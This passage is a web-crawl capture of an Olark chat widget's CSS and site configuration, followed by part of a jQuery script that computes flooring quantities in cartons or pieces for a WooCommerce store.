.olark-footer-form-container .olark-upload-file-button{height:auto !important}#olark-container .olark-footer-form-container .olark-upload-file-button svg{display:inline !important}@media screen and (min-width:100px){#olark-container .olark-footer-form-container{width:100% !important;border-radius:0 !important;margin:0 !important}}#olark-container .olark-footer-form-container:focus-within .olark-chat-send-button svg path{fill:#1a853d !important}#olark-container .olark-footer-form-container .olark-chat-input{background:#fff !important;font-size:16px;color:#000 !important;border-left:none !important;border-right:none !important;line-height:1.4em;}@media screen and (min-width:1100px){#olark-container .olark-footer-form-container .olark-chat-input{height:52px !important}}#olark-container .olark-footer-form-container .olark-chat-input:focus,#olark-container .olark-footer-form-container .olark-chat-input:hover{box-shadow:none !important}#olark-container .olark-footer-form-container .olark-chat-send-button:disabled svg path{fill:#c7cacd !important;stroke:#c7cacd !important}#olark-container .olark-footer-form-container .olark-chat-send-button svg path{fill:#1a853d !important;stroke:#1a853d !important;}#olark-container .olark-footer-form-container .olark-chat-send-button svg path:last-child{stroke:#fff !important}#olark-container .olark-populated + .olark-chat-input-float-label{padding-top:2px !important}#olark-container.olark-no-branding .olark-footer-form-container{bottom:auto !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-footer-form-container{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-footer-form-container{border-bottom-right-radius:10px !important}}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-input{border-bottom-left-radius:10px !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-input{border-bottom-right-radius:10px !important}}#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-send-button{height:40px !important;top:10px !important;right:2px !important;padding:0 10px !important;border:2px solid rgba(255,255,255,0) !important;}#olark-container.olark-no-branding .olark-footer-form-container .olark-chat-send-button:disabled{height:32px !important}#olark-container .olark-upload-file-button svg,#olark-container .olark-upload-file-button svg *{fill:none !important}#olark-container .olark-branding-link{position:static !important;text-align:right !important;flex-shrink:0 !important;border-top:1px solid #f3f4f5 !important;margin:0 !important;bottom:auto !important;}#olark-container .olark-branding-link .olark-branding-link-word{padding:5px 0 !important}#olark-container .olark-branding-link svg{margin:0 20px -6px 2px !important;display:inline-block !important}#olark-container .olark-branding-link a{color:#4f4f54 !important;padding:8px 0 12px !important}@media screen and (max-height:300px){#olark-container .olark-branding-link{display:none !important}}#olark-container .olark-context-menu-button{position:absolute !important;top:15px !important;right:10px !important;background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;padding-top:5px !important;margin-right:7px !important;}#olark-container .olark-context-menu-button.olark-close-button-active{right:35px !important}#olark-container .olark-context-menu-button:active,#olark-container .olark-context-menu-button:focus{top:15px !important;background:none !important;outline:1px solid #fff !important}#olark-container .olark-context-menu-button svg path{stroke-width:2px !important}#olark-container .olark-context-menu-ul{list-style-type:none !important;padding:0 !important;margin:0 !important}#olark-container .olark-context-menu-li{padding:0 !important;margin:0 !important}@media screen and (max-height:280px){#olark-container .olark-context-menu-button{top:0 !important;padding-top:0 !important}#olark-container .olark-context-menu-button:focus{top:0 !important;padding-top:0 !important}}#olark-container .olark-context-menu{position:absolute !important;top:54px !important;right:28px !important;z-index:50 !important;padding:15px 20px !important;border-radius:5px !important;border-top-right-radius:0 !important;background:#fff !important;box-shadow:0 10px 10px rgba(0,0,0,0.15) !important;}#olark-container .olark-context-menu.olark-close-button-active{right:44px !important}#olark-container .olark-context-menu button{background:none !important;border:0 !important;border-radius:0 !important;box-shadow:none !important;display:block !important;color:#2a2828 !important;padding:5px 0 !important;}#olark-container .olark-context-menu button:focus,#olark-container .olark-context-menu button:hover{text-decoration:underline !important}#olark-container .olark-context-menu button:disabled{opacity:.5 !important}#olark-container .olark-context-menu button svg{width:12px !important;height:12px !important;margin-right:6px !important;vertical-align:middle !important}@media screen and (max-height:280px){#olark-container .olark-context-menu{top:0 !important}}#olark-container .olark-visitor-message,#olark-container .olark-operator-message{white-space:pre-line !important}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child{background:#f3f4f5 !important;margin-bottom:4px !important;font-size:14px;letter-spacing:.1px;line-height:20px;padding:6px 10px !important}#olark-container .olark-message-group .olark-visitor-message:only-child{border-radius:18px 18px 0 18px !important}#olark-container .olark-operator-message a{color:#8ae2ff !important;}#olark-container .olark-operator-message a:visited{color:#8ae2ff !important}#olark-container .olark-operator-message,#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:last-child,#olark-container .olark-message-group .olark-operator-message:only-child{margin-bottom:4px !important;font-size:14px;letter-spacing:.1px;line-height:20px;padding:6px 10px !important}#olark-container .olark-message-group .olark-operator-message:only-child{border-radius:18px 18px 18px 0 !important}#olark-container .olark-operator-name-wrapper,#olark-container .olark-generated-message-wrapper{width:100% !important;text-align:center !important;display:inline-block !important;margin-bottom:10px !important;position:relative !important;}#olark-container .olark-operator-name-wrapper .olark-operator-name,#olark-container .olark-generated-message-wrapper .olark-operator-name,#olark-container .olark-operator-name-wrapper .olark-generated-message,#olark-container .olark-generated-message-wrapper .olark-generated-message{background:#fff !important;padding:4px 10px !important;position:relative !important;color:#6b6c6d !important;font-size:.75em;font-weight:normal !important}#olark-container .olark-operator-name-wrapper::before,#olark-container .olark-generated-message-wrapper::before{content:"";border-top:1px solid #d7d9dc !important;display:inline-block !important;width:100% !important;position:absolute !important;top:10px !important;left:0 !important;z-index:0 !important}#olark-container .olark-a11y-message-helper{position:absolute !important;left:-10000px !important;top:auto !important;width:1px !important;height:1px !important;overflow:hidden !important}#olark-container .olark-module-wrapper .olark-send-transcript-container{position:absolute !important;width:95% !important;left:50% !important;border-radius:10px !important;padding:10px 20px !important;top:50% !important;transform:translate(-50%,-50%) !important;overflow:visible !important;bottom:auto !important;max-width:335px !important;}#olark-container .olark-module-wrapper .olark-send-transcript-container h2{font-size:18px;font-weight:bold !important;color:#000 !important;text-align:center !important;padding:0 !important}#olark-container .olark-module-wrapper .olark-send-transcript-container label{font-size:14px;color:#5b5857 !important}#olark-container .olark-module-wrapper .olark-send-transcript-container .olark-cancel-link-wrap{position:static !important;margin-top:10px !important}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-modal-background{position:relative !important;background:none !important}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-feedback-container{position:relative !important;width:100% !important;border:1px solid #d7d9dc !important;top:auto !important;bottom:auto !important;box-shadow:none !important;transform:translate(-50%,0) !important;margin-bottom:10px !important;margin-top:30px !important;}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-feedback-container.olark-feedback-complete{margin-top:inherit !important}#olark-container .olark-module-wrapper .olark-feedback-container{overflow:visible !important;padding-top:30px !important;max-width:335px !important;left:50% !important;transform:translate(-50%,-50%) !important}@media screen and (max-height:280px){#olark-container .olark-module-wrapper .olark-feedback-container{top:100px !important}}#olark-container .olark-feedback-smiley-wrapper{position:absolute !important;left:50% !important;transform:translate(-50%,0) !important;top:-30px !important}#olark-container .olark-feedback-wrap{margin:0 !important;}#olark-container .olark-feedback-wrap:before,#olark-container .olark-feedback-wrap:after{display:none !important}#olark-container .olark-feedback-textarea{text-align:left !important;border-radius:6px !important;border:1px solid #abacad !important;padding:8px !important;min-height:100px !important}#olark-container .olark-feedback-form-button{margin-top:10px !important}#olark-container .olark-feedback-indicator{background:none !important;position:relative !important;width:auto !important;height:auto !important;border:none !important;box-shadow:none !important;}#olark-container .olark-feedback-indicator svg path{fill:#898d9a !important}#olark-container .olark-feedback-select-wrap > input{opacity:0 !important;height:0 !important;float:left !important}#olark-container .olark-feedback-select-wrap.olark-feedback-checked,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator{left:auto !important;top:auto !important;width:auto !important;height:auto !important;box-shadow:none !important;}#olark-container .olark-feedback-select-wrap.olark-feedback-checked svg path,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator svg path{fill:#d4af37 !important}#olark-container .olark-feedback-select-wrap.olark-feedback-checked:after,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after{display:none !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{display:none !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:unset !important;width:unset !important;height:unset !important;left:unset !important;top:unset !important;box-shadow:unset !important;border:none !important}#olark-container .olark-feedback-select-wrap:focus-within .olark-feedback-indicator svg path{stroke:#000;stroke-width:2px}#olark-container .olark-feedback-smiley-wrapper.olark-airplane-icon{top:-20px !important}#olark-container path.olark-secondary{fill:#61d286 !important}#olark-container .olark-module-wrapper .olark-feedback-container .olark-cancel-link-wrap{margin-top:10px !important}#olark-container .olark-ratings-question{color:#000 !important;font-size:18px;border-bottom:none !important;margin:0 !important;padding:10px 0 !important}#olark-container .olark-ratings-question-number{color:#6b6c6d !important;font-size:11px;margin:0 !important;display:inline-block !important;width:100% !important}#olark-container .olark-end-conversation-block .olark-restart-button:before{display:none !important}#olark-wrapper.olark-dark-theme #olark-container{background-color:#252833 !important;border-color:#37414f !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link{border-top-color:rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link .olark-branding-link-word{color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link svg path{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container{border:none !important;border-top:1px solid rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input:hover{box-shadow:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input-float-label{color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-send-button svg path:last-child{stroke:#252833 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-operator-name-wrapper:before{border-color:#929399 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-operator-name-wrapper .olark-operator-name{background-color:#252833 !important;color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-visitor-message{background-color:#37414f !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-agent-info .olark-agent-avatar,#olark-wrapper.olark-dark-theme #olark-container .olark-agent-info .olark-agent-status-icon{border-color:#252833 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-context-menu{background-color:#37414f !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-context-menu button{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container .olark-form-input{border-color:rgba(255,255,255,0.2) !important;background-color:#37414f !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container .olark-invalid-form-field{border-color:#f64c72 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container h2{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container label{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message-wrapper:before{border-color:#929399 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message{background-color:#252833 !important;color:#aba9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-prechat-survey{border-color:rgba(255,255,255,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container{background-color:#252833 !important;border-color:rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container h2{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator svg path{fill:#657182 !important;stroke:#657182 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap.olark-feedback-checked svg path,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator svg path{fill:#ffd84e !important;stroke:#ffd84e !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background:none !important;border:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{border-bottom:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message-input{border-color:rgba(255,255,255,0.2) !important;background-color:#37414f !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-input{background-color:#37414f !important;border-color:rgba(255,255,255,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-label{color:#d7d9dc !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-info-message{color:#d7d9dc !important}.olark-launch-button.olark-right-to-left svg{float:inherit !important}#olark-container.olark-right-to-left .olark-top-bar-text{padding:0 !important}#olark-container.olark-right-to-left .olark-top-bar p{float:right !important}#olark-container.olark-right-to-left .olark-module-wrapper label{float:right !important}#olark-container.olark-right-to-left .olark-module-wrapper .olark-error-message{text-align:right !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-status-icon{left:auto !important;right:16px !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-display-wrapper,#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-avatar-wrapper{float:right !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-avatar-wrapper{margin:0 0 0 10px !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-display-wrapper{text-align:right !important}#olark-container.olark-right-to-left .olark-context-menu{left:28px !important;right:auto !important;border-top-right-radius:6px !important;border-top-left-radius:0 !important}#olark-container.olark-right-to-left .olark-context-menu-button{left:10px !important;right:auto !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-radio-option{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-radio-button{float:right !important;margin-left:5px !important}#olark-container .olark-options-message{margin-bottom:4px !important;width:100% !important;}#olark-container .olark-options-message .olark-operator-message{display:block !important;margin-bottom:8px !important;width:auto !important}#olark-container .olark-options-message .olark-options-group{display:flex !important;clear:both !important;flex-flow:column !important;flex-wrap:wrap !important;align-items:flex-end !important}#olark-container .olark-options-message button{border-radius:18px !important;padding:6px 10px !important;border:2px solid transparent !important;margin-bottom:4px !important;flex-shrink:1 !important;text-align:left !important;box-shadow:none !important;font-size:14px !important;line-height:20px !important;max-width:80% !important;}#olark-container .olark-options-message button:focus,#olark-container .olark-options-message button:hover{border:2px solid #000 !important}

--- FILE ---
content_type: application/javascript
request_url: https://static.olark.com/a/assets/v0/site/2390-144-10-9840.js?cb=2026-01-23
body_size: 10858
content:

      (function(){
        olark.extend('Cobrowsing');
olark.extend('GoogleAnalytics');
olark.extend('Sounds');
olark.extend('WelcomeAssist');


        var isNewVersion = olark._ && olark._.versions && (olark._.versions.follow || olark._.versions.popout)
        if(isNewVersion) {
          olark._.finish({"Cobrowsing":{"enabled":true},"GoogleAnalytics":{"allow_linker":false,"create_custom_tracker":false,"enable_custom_variables":false,"enabled":true,"load_ga_if_missing":false,"track_chat_start_page":false},"Sounds":{"enabled":true},"WelcomeAssist":{"enabled":true,"notify_operator_of_new_visitors":false,"welcome_delay_in_seconds":15,"welcome_messages":["Need help finding something? I'm happy to help!"],"welcome_new_visitors":true},"invalidate_cache":{},"system":{"add_tab_closure_span":true,"allow_change_height":true,"allow_mobile_boot":1,"allowed_domains":"","append_oplink_before_buttons":true,"before_chat_text":"Welcome! How can we help?","bottom_margin":0,"branding":"powered_by","branding_link_text":"Powered by Olark","branding_panel_cancel_text":"Go back","branding_panel_link_text":"Try Olark on your site","branding_panel_message_text":"10,000+ companies rely on Olark software to chat with customers directly.","close_hides_window":0,"conversation_id_error_text":"File uploading is currently unavailable.","corner_position":"BR","default_localization":"en-US","disableJSStyles":false,"disable_default_visitor_information":0,"disable_offline_messaging_fallback":true,"disable_width":true,"dismiss_message_text":"Dismiss","email_body_error_text":"You must complete all fields and specify a valid email address","end_chat_button_text":"End Chat","ended_chat_message":"This chat has ended, start typing below if you need anything else!","feedback_survey_begin_button_text":"Rate Chat","feedback_survey_button_finish":"Finish","feedback_survey_button_next":"Next","feedback_survey_button_submitting":"Submitting","feedback_survey_cancel_text":"Cancel","feedback_survey_complete_button_text":"Feedback Sent","feedback_survey_end_message":"Thank you for your feedback :)","feedback_survey_question_1_text":"Question 1 of 5","feedback_survey_question_2_text":"Question 2 of 5","feedback_survey_question_3_text":"Question 3 of 5","feedback_survey_question_4_text":"Question 4 of 5","feedback_survey_question_5_text":"Question 5 of 5","feedback_survey_question_additional_feedback_text":"Additional Feedback.","feedback_survey_question_chat_high":"Extremely satisfied","feedback_survey_question_chat_low":"Not at all satisfied","feedback_survey_question_chat_text":"How satisfied were you with this chat?","feedback_survey_question_operator_attitude_high":"Extremely friendly","feedback_survey_question_operator_attitude_low":"Not at all friendly","feedback_survey_question_operator_attitude_text":"How friendly was the chat agent?","feedback_survey_question_operator_intelligence_high":"Extremely knowledgeable","feedback_survey_question_operator_intelligence_low":"Not at all knowledgeable","feedback_survey_question_operator_intelligence_text":"How knowledgeable was the chat agent?","feedback_survey_question_operator_speed_high":"Extremely responsive","feedback_survey_question_operator_speed_low":"Not at all responsive","feedback_survey_question_operator_speed_text":"How responsive was the chat agent?","feedback_survey_submission_error_message":"There was an error submitting your answer, please try again.","file_size_error_text":"This file size is too large.","file_type_error_text":"This file type is not allowed.","forced_rpc_server":"knrpc.olark.com/nrpc","free_branding_template":"<a href=\"http://www.olark.com/?rid={idstring}&amp;business=1&amp;utm_medium=widget&amp;utm_campaign=free_business_chat&amp;utm_source={idstring}\" target=\"_blank\">Free Olark Chat for Business</a>","generic_upload_error_text":"File uploading is currently unavailable.","habla_name_input_text":"click here and type your Name","habla_offline_body_text":"We're not around but we still want to hear from you!  Leave us a note:","habla_offline_email_text":"click here and type your Email","habla_offline_phone_text":"click here and type your Phone","habla_offline_sent_text":"Thanks for your message!  We'll get back to you shortly.","habla_offline_submit_value":"Send","hashchange_events_trigger_page_change":0,"hb_chatbox_size":"md","hb_dark_theme":false,"hb_disable_mobile":false,"hb_enable_uploads":true,"hb_position":"right","hb_primary_color":"#ffffff","hb_show_as_tab":false,"hb_show_button_text":true,"height":150,"hide_not_available":0,"hkey":"[base64]","in_chat_text":"Now Chatting","inline_css_url":"static.olark.com/css/8/2/824f99252e49856ebc1f736d6ac2074b.css","inline_css_url_ie":"static.olark.com/css/8/0/802674e13c83b2a3350afb4a814eb45a.css","inline_css_url_quirks":"static.olark.com/css/7/c/7cf063a85200868033beacb0c6f300bc.css","left_align_widget":true,"left_margin":20,"md5":"a247ffb35b7e9e278356744028fcb966","not_available_text":"Contact us!","offline_button_text":"Contact us!","offline_email_validation_message":"Please enter a valid email address","offline_header_text":"Contact us!","offline_message":"We're away right now. Please type a message here and we'll get back to you!","offline_msg_mode":1,"offline_phone_validation_message":"Please enter a valid phone number","offline_required_error_message":"Please complete all required fields","offline_survey":{"pages":[[{"is_required":true,"type":"name"},{"is_required":true,"type":"email"},{"is_required":true,"label":"Message","placeholder_text":"","type":"textarea"}]]},"offline_survey_email_label":"Email","offline_survey_email_placeholder":"Enter your email...","offline_survey_name_label":"Name","offline_survey_name_placeholder":"Enter your name...","offline_survey_next_button_text":"Next","offline_survey_phone_label":"Phone","offline_survey_phone_placeholder":"Enter your phone number...","offline_survey_submit_button_text":"Send","offline_survey_thank_you_message":"Thanks for your message! We will have a member of our team contact you shortly.","offline_survey_website_label":"Website","offline_survey_website_placeholder":"Enter your website...","offline_survey_welcome_message":"We're not around but we still want to hear from you! Leave us a note:","offline_website_validation_message":"Please enter a valid URL","online_button_text":"Welcome! How can we help?","online_header_text":"Now Chatting","operator_has_stopped_typing_text":"has stopped typing","operator_is_typing_text":"is typing...","operators":{"704059":{"avatar_url":"//static.olark.com/imageservice/ba09a76d046a4a47ea910368894b7ba1.png"}},"pre_chat_error_text":"Please enter your name and email in case we get disconnected.","pre_chat_message":"Hi, I am around, click 'start chatting' to contact me.","pre_chat_submit":"Click here to start chatting","prechat_email_validation_message":"Please enter a valid email address","prechat_phone_validation_message":"Please enter a valid phone number","prechat_required_error_message":"Please complete all required fields","prechat_survey":{"is_enabled":true,"pages":[[{"is_required":true,"type":"email"}]]},"prechat_survey_email_label":"Email","prechat_survey_email_placeholder":"Enter your email...","prechat_survey_name_label":"Name","prechat_survey_name_placeholder":"Enter your name...","prechat_survey_next_button_text":"Next","prechat_survey_phone_label":"Phone","prechat_survey_phone_placeholder":"Enter your phone number...","prechat_survey_submit_button_text":"Start chatting","prechat_survey_website_label":"Website","prechat_survey_website_placeholder":"Enter your website...","prechat_survey_welcome_message":"Hi! Let\u2019s get some quick info so we can better serve you:","prechat_website_validation_message":"Please enter a valid URL","processing_file_error_text":"There was a problem processing your file.","require_email":2,"require_name":2,"require_offline_phone":1,"require_phone":0,"restart_chat_offline_button_text":"Leave a message","restart_chat_online_button_text":"Start conversation","right_margin":10,"right_to_left":false,"rules":[{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi, we're here to answer any questions"}}],"clause":{"clauses":[{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.pageCountForThisVisit"},"right":6}],"kind":"OrClause"},"description":"Start a chat after a customer has viewed 6 pages, so I can engage without being too intrusive","enabled":false,"id":2316,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false},{"actions":[{"kind":"Action","method":"api.chat.updateVisitorNickname","options":{"snippet":"Returning Visitor"}}],"clause":{"clauses":[{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.visitCount"},"right":1}],"kind":"AndClause"},"description":"Highlight returning visitors in my buddy list","enabled":true,"id":2317,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false},{"actions":[{"kind":"Action","method":"api.box.hide","options":{}}],"clause":{"clauses":[{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.countryCode"},"right":"ZW"}],"kind":"AndClause"},"description":"Hide chat for visitors from Zimbabwe since we cannot ship to them.","enabled":false,"id":2318,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Bonjour, Comment allez-vous?"}}],"clause":{"clauses":[{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.countryCode"},"right":"FR"}],"kind":"AndClause"},"description":"Target my French visitors by sending a custom message in their language","enabled":false,"id":"13893027703790","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false}],"say_text":"Type here and hit enter to chat","send_transcript_begin_button_text":"Send Transcript","send_transcript_cancel_text":"No Thanks","send_transcript_complete_button_text":"Transcript Sent","send_transcript_error_text":"Please enter a valid email address","send_transcript_placeholder":"Email","send_transcript_title_text":"Send Transcript","show_in_buddy_list":"all","show_popout":0,"show_pre_chat":0,"site_id":"2390-144-10-9840","start_expanded":0,"start_hidden":0,"template":null,"theme_requires_position":"B","top_margin":0,"upload_rejected_error_text":"File uploading is currently unavailable.","use_theme":"cryptic_capybara","visitor_id_error_text":"File uploading is currently unavailable.","welcome_msg":"Questions? We'd love to chat!","width":390}});
        }else{
          olark.configure(function(conf){
            conf.system.site_id="2390-144-10-9840";
          });
          olark._.finish();
        }
      })();
    

--- FILE ---
content_type: application/javascript
request_url: https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js
body_size: 5710
content:
jQuery( document ).ready( function( $ ) {


	if($('.show_description').html() === 'Calculating price...')
	{
		$('.show_description').hide();
	}
	//check the category to see if we need to change the text

	//cat variable used to set text based on sq.ft, piece etc
	$category_piece = '';

	//check the category to see if we need to update the UI text to something other than sq.ft
	$('.posted_in > a').each(function(index){

		$category_piece = $(this).text().indexOf('Baluster') >=0;

		let terms = ['Balusters'];

		let words = $(this).text();
		//Balusters

		const result = terms.some(term => words.includes(term));

		if($category_piece) {
			// $('.form-control-label').next().text('Piece(s)');
			// $t = $('.form-control-label').val();
			// $t = $('.form-control-label').html();
			// $( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
		} 

	});


	/*update the ui with piece/bundle etc */
	var url = window.location.href;
  var searchTerms = ["baluster", "staircase", "railing", "treads", "risers", "stair", "molding", "steps", "handrail", "posts"];

  for (var i = 0; i < searchTerms.length; i++) 
  {

    if (url.indexOf(searchTerms[i]) !== -1) 
    {

      //console.log("The URL contains the word '" + searchTerms[i] + "'.");

      $category_piece = "Piece(s)";

			/* new update */

			// Update the text content of the label element with the class "form-control-label"

			$(".form-control-label").contents().filter(function() {

			  return this.nodeType === 3; // Select only text nodes

			}).first().replaceWith("Piece(s)");			      
    } else {

      //console.log("The URL does not contain the word '" + searchTerms[i] + "'.");

      //default to bundle

    }
  }

	
	$( document.body ).on( 'updated_cart_totals', function(){

		//console.log('After cart update');

	});


	$( ".variations_form" ).on( "woocommerce_variation_select_change", function () {

		// Fires whenever variation selects are changed

		//console.log('One');

	});

	
	$( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {

		// Fired when the user selects all the required dropdowns / attributes

		// and a final variation is selected / shown

		//console.log('Two');
		//only fire move price if we have a returns select drop down list

		if($('#pa_add-your-returns').length > 0)
			move_price();

	});

	//do we need to hide anything on the page
	//if we have board lengths then hide the number of cartons

	if($('#pa_board-lengths').length) {

		$('.ppom-field-wrapper').hide();

	}

	//ony allow add to cart if product price is not 0

	/*if($('.product_price .amount').html() == "$0.00") {

		$('.single_add_to_cart_button button').prop('disabled', false);

	}*/



  //finally set the default step value by obtaining the value from the min step value that has been set

	$('#area_needed').val('');
	$("#area_needed").val($("#area_needed").attr('min'));
	$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	//calculate the cartons required
	var sqft_bundle = $('.woocommerce-product-attributes-item__value p').html();
	var area_needed = $( "#area_needed" ).val();
	var cartons = area_needed / sqft_bundle;
	var min_cartons = $('.woocommerce-product-attributes-item--attribute_min-order-bundles-carton td p').html();

	var previous_carton = 0;
	var current_carton = 0;
	var previous_sqft = 0;
	var current_sqft = 0;

	//*******************************************/

	/* set defaults								*/

	/****************************************** */

	//set the carton minimun

	 $('#number_of_cartons').attr({
		'min' : min_cartons          // values (or variables) here
	 });

	 //if this product is sold in boxes then we have to look for min_cartons as it will be NaN

	 if(isNaN(min_cartons)){

		//cartons
		min_cartons = $('.woocommerce-product-attributes-item--attribute_min-order-bundles-cartons td p').html();
		$('#number_of_cartons').val(min_cartons);

		 //stair treads
		 if(isNaN(min_cartons))
		 {
			min_cartons = $('.woocommerce-product-attributes-item--attribute_pieces-per-box-1 td p').html();
		 }
	 }

	//set the default cartons/box etc as we should have a value

	$('#number_of_cartons').val(min_cartons);

	 //default area needed
	 $('#area_needed').attr({
		 'min' : $("#area_needed").attr('step') * min_cartons
	 });

	 //area needed on change event

	 $('#area_needed').change(function() {
		//check that the value entered is above min
		//check_min_area_needed();
		area_round_up();
		set_number_of_cartons();
		move_price();
		console.log('#area needed change');

	});

  //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	//close the gap on regular bundles
	//$('.form-control-label').css("padding-top", "-50px !important");
	//$('.ppom-field-wrapper').css("padding-top", "50px !important");

	//if category is a piece
	if($category_piece) 
	{
	  //hide the or and price
	  $('.show_description').hide();

	  //disable the pieces button
	  $('#number_of_cartons').prop('disabled', true);

	  //increase the space
	  $('.form-control-label').css("padding-top", "38px");
	  $('#number_of_cartons').after('<span>&nbsp;&nbsp;<strong>Piece(s)</strong></span>');

		//replace the category word
		$(".form-control-label").html($(".form-control-label").html().replace("cartons", "pieces:"));
		//$(".ppom-label-item").text('Loading...');
		console.log('test here');
		$('.price-table-row td label').html('Enter required amount of pieces.<ul><li>Minimum order ' + parseFloat($("#area_needed").attr('min')).toFixed(2) + '.</li><li>Each additional unit sold in ' + parseFloat($("#area_needed").attr('step')).toFixed(2) + ' piece increments.</li><li>Minimum Order: ' + parseFloat(min_cartons).toFixed(2) + '</li></ul>');
	}
	else 
	{
		$('.price-table-row td label').html('Enter required square feet amount (sq. ft.).<ul><li>Minimum order ' + parseFloat($("#area_needed").attr('min')).toFixed(2) + ' square Feet.</li><li>Square Feet Per Bundle(s) ' + parseFloat($("#area_needed").attr('step')).toFixed(2) + '<li>Minimum Order: ' + parseFloat(min_cartons).toFixed(2) + '</li></ul><div class="coverage_needed">Coverage Needed:</div>');
		$('#price_calculator .price-table-row .amount_needed').parent('td').css('text-align', 'left');
		$('#area_needed').after('<div class="sqft-label">&nbsp;&nbsp;<strong>Sq. ft.</strong></div>');

		//number_of_cartons
		$('#number_of_cartons').after('<span>&nbsp;&nbsp;<strong>Bundles</strong></span>');
	}

	calculate_cartons();

	function check_min_area_needed() {

		//check the the value entered is greater than the min if not set the min amount

		if($('#area_needed').val() < $("#area_needed").attr('min')) 
		{
			//set the value back to min
			$("#area_needed").val($("#area_needed").attr('min'));
			//recalculate the amount
			$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
		}
	}

	function area_round_up() 
	{
		//let start = $("#area_needed").attr('min');
